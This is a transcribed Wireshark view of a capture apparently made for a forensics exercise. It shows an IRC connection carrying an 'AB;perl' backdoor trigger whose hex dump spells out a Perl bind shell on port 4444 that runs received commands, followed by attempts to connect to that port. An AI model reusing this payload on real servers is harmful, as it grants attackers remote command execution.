 credentialtap.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
2030 27.292876 10.10.10.12 192.168.30.21 TCP 74 39433 → 6667 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2706466136 TSecr=
2031 27.293154 192.168.30.21 10.10.10.12 TCP 74 6667 → 39433 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=9702599
2032 27.294062 10.10.10.12 192.168.30.21 TCP 66 39433 → 6667 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2706466137 TSecr=97025992
2033 27.295059 192.168.30.21 128.8.10.90 DNS 95 Standard query 0x15cf PTR 12.10.10.10.in-addr.arpa OPT
2034 27.295457 192.168.30.101 192.168.30.21 ICMP 70 Destination unreachable (Host unreachable)
2035 28.294022 192.168.30.21 10.10.10.12 IRC 136 Response (NOTICE)
2036 28.295261 10.10.10.12 192.168.30.21 TCP 66 39433 → 6667 [ACK] Seq=1 Ack=71 Win=64256 Len=0 TSval=2706467138 TSecr=97026093
2037 28.299594 10.10.10.12 192.168.30.21 IRC 310 Request (AB;perl)
2038 28.299951 192.168.30.21 10.10.10.12 TCP 66 6667 → 39433 [ACK] Seq=71 Ack=245 Win=6912 Len=0 TSval=97026093 TSecr=2706467142
2039 28.301215 10.10.10.12 192.168.30.21 TCP 74 36893 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2706467144 TSecr=
2040 28.301427 192.168.30.21 10.10.10.12 TCP 54 4444 → 36893 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
2041 28.904303 10.10.10.12 192.168.30.21 TCP 74 43719 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2706467747 TSecr=
2042 28.904660 192.168.30.21 10.10.10.12 TCP 54 4444 → 43719 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
> Internet Protocol Version 4, Src: 10.10.10.12, Dst: 192.168.30.21
> Transmission Control Protocol, Src Port: 39433, Dst Port: 6667, Seq: 1, Ack: 71, Len: 244
> Internet Relay Chat
0030 01 f6 38 2e 00 00 01 01 08 0a a1 51 69 46 05 c8 ··8.···· ···QiF··
0040 80 2d 41 42 3b 70 65 72 6c 20 2d 4d 49 4f 20 2d ·-AB;per l -MIO -
0050 65 20 27 24 70 3d 66 6f 72 6b 28 29 3b 65 78 69 e '$p=fo rk();exi
0060 74 2c 69 66 24 70 3b 66 6f 72 65 61 63 68 20 6d t,if$p;f oreach m
0070 79 20 24 6b 65 79 28 6b 65 79 73 20 25 45 4e 56 y $key(k eys %ENV
0080 29 7b 69 66 28 24 45 4e 56 7b 24 6b 65 79 7d 3d ){if($EN V{$key}=
0090 7e 2f 28 2e 2a 29 2f 29 7b 24 45 4e 56 7b 24 6b ~/(.*)/) {$ENV{$k
00a0 65 79 7d 3d 24 31 3b 7d 7d 24 63 3d 6e 65 77 20 ey}=$1;} }$c=new
00b0 49 4f 3a 3a 53 6f 63 6b 65 74 3a 3a 49 4e 45 54 IO::Sock et::INET
00c0 28 4c 6f 63 61 6c 50 6f 72 74 2c 34 34 34 34 2c (LocalPo rt,4444,
00d0 52 65 75 73 65 2c 31 2c 4c 69 73 74 65 6e 29 2d Reuse,1, Listen)-
00e0 3e 61 63 63 65 70 74 3b 24 7e 2d 3e 66 64 6f 70 >accept; $~->fdop
00f0 65 6e 28 24 63 2c 77 29 3b 53 54 44 49 4e 2d 3e en($c,w) ;STDIN->
0100 66 64 6f 70 65 6e 28 24 63 2c 72 29 3b 77 68 69 fdopen($ c,r);whi
0110 6c 65 28 3c 3e 29 7b 69 66 28 24 5f 3d 7e 20 2f le(<>){i f($_=~ /
0120 28 2e 2a 29 2f 29 7b 73 79 73 74 65 6d 20 24 31 (.*)/){s ystem $1
0130 3b 7d 7d 3b 27 0a ;}};'·